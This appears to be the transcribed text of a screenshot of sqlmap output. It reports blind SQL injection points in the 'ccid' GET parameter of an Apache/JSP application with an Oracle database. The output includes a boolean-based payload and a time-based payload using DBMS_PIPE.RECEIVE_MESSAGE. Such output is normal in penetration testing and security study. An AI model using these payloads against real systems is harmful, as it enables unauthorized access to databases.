 sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Place: GET
Parameter: ccid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ccid=3594 AND 3796=3796

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ccid=3594 AND 6771=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(88)||CHR(
86)||CHR(89),5)
---
[21:43:29] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle